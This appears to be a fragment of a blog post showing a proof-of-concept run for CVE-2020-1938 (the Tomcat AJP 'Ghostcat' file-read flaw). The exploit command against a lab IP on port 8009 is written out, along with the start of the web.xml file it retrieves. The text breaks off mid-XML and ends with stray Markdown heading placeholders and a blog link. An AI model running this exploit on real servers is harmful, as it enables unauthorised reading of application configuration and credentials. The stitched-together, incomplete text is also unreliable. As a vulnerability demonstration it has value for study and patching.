 D:\python\exp_poc_py3
λ python CVE-2020-1938.py -p 8009 -f WEB-INF/web.xml 192.168.195.133
Getting resource at ajp13://192.168.195.133:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
标题
# 1级标题
## 2级标题
### 3级标题
https://blog.csdn.net/yiqiushi4748